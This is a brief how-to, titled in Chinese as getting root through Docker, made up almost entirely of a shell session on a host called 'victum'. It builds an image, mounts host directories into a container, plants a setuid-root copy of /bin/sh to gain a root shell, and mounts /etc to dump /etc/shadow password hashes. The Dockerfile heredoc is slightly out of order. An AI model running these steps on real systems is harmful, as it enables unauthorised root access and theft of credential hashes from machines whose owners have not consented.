 # 获取  Docker 的 Root
# user 必须在 docker 用户组中
ek@victum:~/docker-test$ id
uid=1001(ek) gid=1001(ek) groups=1001(ek),114(docker)
ek@victum:~$ mkdir docker-test
ek@victum:~$ cd docker-test
ek@victum:~$ cat > Dockerfile
FROM debian:wheezy
ENV WORKDIR /stuff
RUN mkdir -p $WORKDIR
VOLUME [ $WORKDIR ]
WORKDIR $WORKDIR
<< EOF
ek@victum:~$ docker build -t my-docker-image .
ek@victum:~$ docker run -v $PWD:/stuff -t my-docker-image /bin/sh -c \
'cp /bin/sh /stuff && chown root.root /stuff/sh && chmod a+s /stuff/sh'
./sh
whoami
# root
ek@victum:~$ docker run -v /etc:/stuff -t my-docker-image /bin/sh -c 'cat /stuff/shadow'